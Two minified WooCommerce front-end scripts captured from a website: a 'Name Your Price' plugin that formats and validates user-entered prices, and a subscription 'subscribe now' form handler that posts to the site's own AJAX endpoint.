function woocommerce_nyp_format_price(t,i,e){void 0===i&&(i=""),void 0===e&&(e=!1);e=e?woocommerce_nyp_params.currency_format:"%v";return accounting.formatMoney(t,{symbol:i,decimal:woocommerce_nyp_params.currency_format_decimal_sep,thousand:woocommerce_nyp_params.currency_format_thousand_sep,precision:woocommerce_nyp_params.currency_format_num_decimals,format:e}).trim()}function woocommerce_nyp_unformat_price(t){return Math.abs(parseFloat(accounting.unformat(t,woocommerce_nyp_params.currency_format_decimal_sep)))}jQuery.fn.wc_nyp_get_script_object=function(){var t=jQuery(this);return void 0!==t.data("wc_nyp_script_obj")&&t.data("wc_nyp_script_obj")},function(s){function e(t){if(nyp_script_object=t.wc_nyp_get_script_object())return nyp_script_object;this.$el=t,this.$add_to_cart=t.find(".single_add_to_cart_button"),this.$add_to_cart.length||(this.$add_to_cart=t.find(":submit")),this.$addons_totals=this.$el.find("#product-addons-total"),this.show_addons_totals=!1,this.nypProducts=[],this.update_nyp_timer=!1,this.$el.trigger("wc-nyp-initializing",[this]),this.updateForm=this.updateForm.bind(this),this.$add_to_cart.on("click",{nypForm:this},this.onSubmit),this.$el.on("wc-nyp-initialized",{nypForm:this},this.updateForm),this.$el.on("wc-nyp-updated",{nypForm:this},this.updateForm),this.initIntegrations(),this.$el.data("wc_nyp_script_obj",this),this.$el.trigger("wc-nyp-initialized",[this])}e.prototype.getProducts=function(){var r=this;return this.$el.find(".nyp").each(function(t){var i=s(this),e=(e=i.wc_nyp_get_script_object())||new n(i);r.nypProducts[t]=e}),r.nypProducts},e.prototype.initIntegrations=function(){(this.$el.hasClass("variations_form")||this.$el.find(".variations_form").length)&&new t(this),this.$el.hasClass("grouped_form")&&new i(this),s("#woo_pp_ec_button_product").length&&new r(this)},e.prototype.updateForm=function(t,i){var e=t.data.nypForm;clearTimeout(e.update_nyp_timer),e.update_nyp_timer=setTimeout(function(){e.updateFormTask(i)},10)},e.prototype.updateFormTask=function(t){var i,e,r=this.getProducts();void 0===t&&void 0!==r&&r.length&&(t=r.shift()),void 0!==t&&void 0!==t.$price_input&&(e=t.$price_input.attr("name"),i=t.user_price,this.$add_to_cart.data(e,i),this.$addons_totals.data("price",i),this.$el.trigger("woocommerce-product-addons-update")),this.isValid()?(this.$add_to_cart.removeClass("nyp-disabled"),this.$el.trigger("wc-nyp-valid",[this])):(this.$add_to_cart.addClass("nyp-disabled"),this.$el.trigger("wc-nyp-invalid",[this]))},e.prototype.onSubmit=function(t){if(!t.data.nypForm.isValid("submit"))return t.preventDefault(),t.stopImmediatePropagation(),!1},e.prototype.isValid=function(i){var e=!0;return this.getProducts().forEach(function(t){if("submit"===i&&t.$el.trigger("wc-nyp-update"),!t.isValid())return!(e=!1)}),e},e.prototype.shutdown=function(){this.$el.find("*").off()};var n=function(t){if(nyp_script_object=t.wc_nyp_get_script_object())return nyp_script_object;var i=this;i.$el=t,i.$cart=t.closest(".cart"),i.$form=t.closest(".cart").not(".product, [data-bundled_item_id]"),i.$error=t.find(".woocommerce-nyp-message"),i.$error_content=i.$error.find("ul.woocommerce-error"),i.$label=t.find("label"),i.$screen_reader=t.find(".screen-reader-text"),i.$price_input=t.find(".nyp-input"),i.$period_input=t.find(".nyp-period"),i.$minimum=t.find(".minimum-price"),i.$subscription_terms=t.find(".subscription-details"),i.form=i.$form.wc_nyp_get_script_object(),i.min_price=parseFloat(t.data("min-price")),i.max_price=parseFloat(t.data("max-price")),i.annual_minimum=parseFloat(t.data("annual-minimum")),i.raw_price=i.$price_input.val(),i.user_price=woocommerce_nyp_unformat_price(i.raw_price),i.user_period=i.$period_input.val(),i.error_messages=[],i.optional=!1,i.initialized=!1,i.onUpdate=i.onUpdate.bind(i),i.validate=i.validate.bind(i),this.$el.on("change",".nyp-input, .nyp-period",{nypProduct:this},this.onChange),this.$el.on("keypress",".nyp-input, .nyp-period",{nypProduct:this},this.onKeypress),this.$el.on("woocommerce-nyp-update",{nypProduct:this},this.onUpdate),this.$el.on("wc-nyp-update",{nypProduct:this},this.onUpdate),i.$el.data("wc_nyp_script_obj",i),i.$el.trigger("wc-nyp-update",[i])};function t(o){var a=this;a.elements=o.$el.hasClass("variations_form")?o.$el:o.$el.find(".variations_form");var i=o.$add_to_cart.html();this.integrate=function(){a.elements.on("found_variation",a.onFoundVariation),a.elements.on("reset_image",a.resetVariations),a.elements.on("click",".reset_variations",a.resetVariations)},this.onFoundVariation=function(t,i){var e,r=s(t.target).find(".nyp"),n=!!r.length&&r.wc_nyp_get_script_object();n&&(n.$error.slideUp(),i.is_nyp,!0===i.is_nyp?(n.$cart.is("form")&&o.$add_to_cart.html(i.add_to_cart_text),r=void 0!==i.display_price&&i.display_price?i.display_price:"",n.min_price=void 0!==i.minimum_price&&i.minimum_price?parseFloat(i.minimum_price):"",n.max_price=void 0!==i.maximum_price&&i.maximum_price?parseFloat(i.maximum_price):"",""!==r.trim()?n.$price_input.val(woocommerce_nyp_format_price(r)):n.$price_input.val(""),n.$label.length&&((e="undefined"!==i.price_label?i.price_label:"")?n.$label.html(e).show():n.$label.empty().hide()),n.$minimum.length&&((e="undefined"!==i.minimum_price_html?i.minimum_price_html:"")?n.$minimum.html(e).show():n.$minimum.empty().hide()),n.$el.slideDown(),n.$el.data("hide-minimum",i.hide_minimum),n.initialized=!1,n.$el.trigger("wc-nyp-update")):a.resetVariations(t))},this.resetVariations=function(t){t=s(t.target).find(".nyp"),t=!!t.length&&t.wc_nyp_get_script_object();t&&(t.$cart.is("form")&&o.$add_to_cart.html(i).removeClass("nyp-disabled"),t.$el.slideUp().removeClass("nyp-error"),t.initialized=!1,t.$error_content.empty(),t.$price_input.val(""))},this.integrate()}function i(t){var i=this;this.integrate=function(){t.$el.on("change",".qty, .wc-grouped-product-add-to-cart-checkbox",i.onStatusChange),t.$el.find(".qty, .wc-grouped-product-add-to-cart-checkbox").trigger("change")},this.onStatusChange=function(){var t=s(this).closest("tr").find(".nyp");t.length&&((s(this).is(":checkbox")?s(this).is(":checked"):0<s(this).val())?t.data("optional_status",!0):t.data("optional_status",!1),t.trigger("wc-nyp-update",[{force:!0}]))},this.integrate()}function r(t){var i=this;this.integrate=function(){t.$el.on("wc-nyp-valid",i.enable),t.$el.on("wc-nyp-invalid",i.disable),s(document).on("wc_ppec_validate_product_form",i.validate)},this.enable=function(t){s("#woo_pp_ec_button_product").trigger("enable")},this.disable=function(t){s("#woo_pp_ec_button_product").trigger("disable")},this.validate=function(t,i,e){e=e.wc_nyp_get_script_object();return"object"==typeof e&&(i=e.isValid()),i},this.integrate()}n.prototype.onChange=function(t){t.data.nypProduct.$el.trigger("wc-nyp-update",[t.data.nypProduct])},n.prototype.onKeypress=function(t){"Enter"===t.key&&(t.preventDefault(),t.data.nypProduct.$el.trigger("wc-nyp-update",[t.data.nypProduct]))},n.prototype.onUpdate=function(t,i){var e,r=this;void 0!==i&&i.hasOwnProperty("force")&&!0===i.force&&(this.initialized=!1),this.raw_price=this.$price_input.val().trim()?this.$price_input.val().trim():"",this.user_price=woocommerce_nyp_unformat_price(this.raw_price),this.user_period=this.$period_input.val(),""!==this.raw_price&&this.$price_input.val(woocommerce_nyp_format_price(this.user_price)),this.validate(),this.$el.data("price",this.user_price),this.$el.data("period",this.user_period),this.isValid()?(this.$el.removeClass("nyp-error"),this.$error.slideUp(),this.$el.trigger("wc-nyp-valid-item",[this])):(e=s("<ul/>"),0<(i=this.getErrorMessages()).length&&s.each(i,function(t,i){e.append(s("<li/>").html(i))}),this.$error_content.html(e.html()),this.$el.trigger("wc-nyp-invalid-item",[this])),this.isInitialized()&&!this.isValid()&&(this.$el.addClass("nyp-error"),this.$error.slideDown(function(){r.$price_input.trigger("focus").trigger("select")})),this.$cart.trigger("woocommerce-nyp-updated-item"),s("body").trigger("woocommerce-nyp-updated"),this.$el.trigger("wc-nyp-updated",[this]),this.initialized=!0},n.prototype.validate=function(){if(!this.priceChanged())return!0;if(this.resetMessages(),this.$el.data("nyp-valid",!0),this.isOptional())return!0;var t,i,e=this.$el.data("hide-minimum")?this.$el.data("hide-minimum-error"):this.$el.data("minimum-error"),r="%%MINIMUM%%",n="";0<this.annual_minimum?(form_annulualized_price=this.user_price*woocommerce_nyp_params.annual_price_factors[this.user_period],form_annulualized_price<this.annual_minimum&&(t=this.annual_minimum/woocommerce_nyp_params.annual_price_factors[this.user_period],i=this.$period_input.find('option[value="'+this.user_period+'"]').text(),n=woocommerce_nyp_params.i18n_subscription_string.replace("%price",woocommerce_nyp_format_price(t,woocommerce_nyp_params.currency_format_symbol,!0)).replace("%period",i),this.addErrorMessage(e.replace(r,n)))):this.min_price&&this.user_price<this.min_price?(n=woocommerce_nyp_format_price(this.min_price,woocommerce_nyp_params.currency_format_symbol,!0),this.addErrorMessage(e.replace(r,n))):this.max_price&&this.user_price>this.max_price?(e=this.$el.data("maximum-error"),r="%%MAXIMUM%%",n=woocommerce_nyp_format_price(this.max_price,woocommerce_nyp_params.currency_format_symbol,!0),this.addErrorMessage(e.replace(r,n))):""===this.raw_price&&(e=this.$el.data("empty-error"),this.addErrorMessage(e.replace(r,n))),this.isValid()||this.$el.data("nyp-valid",!1)},n.prototype.priceChanged=function(){return $changed=!0,(!this.$el.is(":visible")||this.isInitialized()&&this.raw_price===this.user_price&&this.user_price===this.$el.data("price")&&this.user_period===this.$el.data("period"))&&($changed=!1),$changed},n.prototype.isValid=function(){return!this.$el.is(":visible")||this.isOptional()||!this.error_messages.length},n.prototype.isOptional=function(){return"yes"===this.$el.data("optional")&&!1===this.$el.data("optional_status")},n.prototype.isInitialized=function(){return this.initialized},n.prototype.addErrorMessage=function(t){this.error_messages.push(t.toString())},n.prototype.getErrorMessages=function(t){return this.error_messages},n.prototype.resetMessages=function(){this.error_messages=[]},n.prototype.resetMessages=function(){this.error_messages=[]},n.prototype.getPrice=function(){return this.user_price},n.prototype.getPeriod=function(){return this.user_period},jQuery(function(a){a.fn.wc_nyp_form=function(){var t=a(this),i=t.wc_nyp_get_script_object();return!!t.hasClass("cart")&&(i&&t.data("wc_nyp_script_obj").shutdown(),new e(t),this)},a("form.cart").each(function(){a(this).wc_nyp_form()}),new e(a("form.cart")),a("body").on("quick-view-displayed",function(){a("form.cart").each(function(){a(this).wc_nyp_form()})}),a(".wcopc .cart").each(function(){a(this).wc_nyp_form()}),a("body").on("opc_add_remove_product",function(t,i,e,r){var n,o;return void 0===e||(o=(n=a(e.currentTarget)).closest(".cart").find(".nyp").wc_nyp_get_script_object())&&(o.$el.trigger("wc-nyp-update"),0<(e=parseFloat(i.quantity))&&!o.isValid()?("number"===n.prop("type")&&n.val(n.data("cart_quantity")),i.invalid=!0):0===e&&(o.$el.removeClass("nyp-error"),o.$error.slideUp(),e=o.$el.data("initial-price"),""!==a.trim(e)?o.$price_input.val(woocommerce_nyp_format_price(e)):o.$price_input.val(""))),i}),a("body .component").on("wc-composite-component-loaded",function(){var t=a(this).find(".nyp");t.length?new n(t):a(this).trigger("wc-nyp-updated")})})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js
body_size: 1031
content:
jQuery(function($){'use strict';var is_blocked=function($node){return $node.is('.processing')||$node.parents('.processing').length;};var block=function($node){$.blockUI.defaults.overlayCSS.cursor='wait';if(!is_blocked($node)){$node.addClass('processing').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});}};var unblock=function($node){$node.removeClass('processing').unblock();};if('yes'===enr_frontend_params.hide_variable_limited_notice&&$('form.variations_form').length&&$('form.variations_form').find('.limited-subscription-notice').length){$('form.variations_form').find('.limited-subscription-notice').hide();}
function maybeProcessSwitchRequest(){if(window.location.href.indexOf('switch-subscription')!=-1&&window.location.href.indexOf('item')!=-1){$('.product form.cart').prop('action','');}}
var wcs_variations_form={variationForm:$('.variations_form'),cartForm:$('form.cart'),init:function(){$(document).on('found_variation.wc-variation-form',this.onFoundVariation);$(document).on('reset_data',this.onResetVariation);},onFoundVariation:function(evt,variation){wcs_variations_form.onResetVariation();if(variation.enr_limited_subscription_notice){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_limited_subscription_notice);}
if(variation.enr_resubscribe_link){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_resubscribe_link);}
if(variation.enr_subscribe_now_form){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').before(variation.enr_subscribe_now_form);wcs_variations_form.variationForm.find('.single_add_to_cart_button').text(variation.enr_single_add_to_cart_text);wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper #enr_subscribe_now').change();}
maybeProcessSwitchRequest();},onResetVariation:function(){if(wcs_variations_form.variationForm.find('.enr-variation-wrapper').length){wcs_variations_form.variationForm.find('.enr-variation-wrapper').remove();}
if(wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').length){wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').parent().remove();}
wcs_variations_form.variationForm.find('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);},};var wcs_subscribe_now={wrapper:$('.enr-subscribe-now-wrapper'),init:function(){$(document).on('change','#enr_subscribe_now,#enr_subscribe_plans,#enr_subscribe_period,#enr_subscribe_period_interval,#enr_subscribe_length',this.updateAction);$(document).on('updated_wc_div, updated_cart_totals',this.mayBeShowForm);if(this.wrapper.length>0){this.wrapper.find('#enr_subscribe_now').change();maybeProcessSwitchRequest();}},showForm:function(node){var wrapper=node;wrapper=node.closest('.enr-subscribe-now-wrapper');if(wrapper.length>0){if(wrapper.find('#enr_subscribe_now').is(':checked')){wrapper.find('tr:gt(0)').slideDown();}else{wrapper.find('tr:gt(0)').slideUp();}}},mayBeShowForm:function(){wcs_subscribe_now.showForm(wcs_subscribe_now.wrapper);},updateAction:function(evt,refreshed){evt.preventDefault();var $this=$(evt.currentTarget);refreshed=refreshed||false;wcs_subscribe_now.showForm($this);block(wcs_subscribe_now.getNode());$.ajax({type:'POST',url:enr_frontend_params.ajax_url,data:{action:'_enr_subscribe_now',security:enr_frontend_params.subscribe_now_nonce,is_switch_request:enr_frontend_params.is_switch_request,data:$this.closest('.enr-subscribe-now-wrapper').find(':input[name]').serialize()},success:function(response){if(response.success){$this.closest(response.data.subscribe_wrapper_class).empty().append(response.data.html);wcs_subscribe_now.showForm($this);if($('.single_add_to_cart_button').length){if('1'!==enr_frontend_params.is_switch_request&&$this.closest('.enr-subscribe-now-wrapper').find('#enr_subscribe_now').is(':checked')){$('.single_add_to_cart_button').addClass('enr_single_subscribe_button').text(enr_frontend_params.subscribe_now_button_text);}else{$('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);}}
if(false===response.data.refresh||true===refreshed){$(document.body).trigger('update_checkout');if($('.woocommerce-cart-form').length){$(document.body).trigger('wc_update_cart');}}else{$('#enr_subscribe_now').trigger('change',[true]);}}},complete:function(){unblock(wcs_subscribe_now.getNode());}});return false;},getNode:function(){if($('.woocommerce-cart-form').length){return $('div.cart_totals');}else if($('.woocommerce-checkout').length){return $('.woocommerce-checkout-payment, .woocommerce-checkout-review-order-table').closest('form');}else{return $('.enr-subscribe-now-wrapper');}},};wcs_variations_form.init();wcs_subscribe_now.init();});